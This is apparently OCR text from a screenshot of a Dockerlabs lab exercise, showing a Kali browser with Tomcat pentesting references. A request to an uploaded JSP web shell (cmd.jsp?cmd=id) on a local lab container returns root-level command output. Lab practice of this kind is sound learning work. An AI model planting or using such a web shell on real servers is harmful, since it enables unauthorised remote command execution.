 Dockerlabs
172.17.0.2:8080/backup/cm
/manager
GitHub - p0dalirius/Tomcat
Penetration-Testing-Tools/
Tomcat | HackTricks | Hac
172.17.0.2:8080/backup/cmd.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins HackTricks Reverse Shell Genera...
Send
Command: id
uid=0(root) gid=0(root) groups=0(root)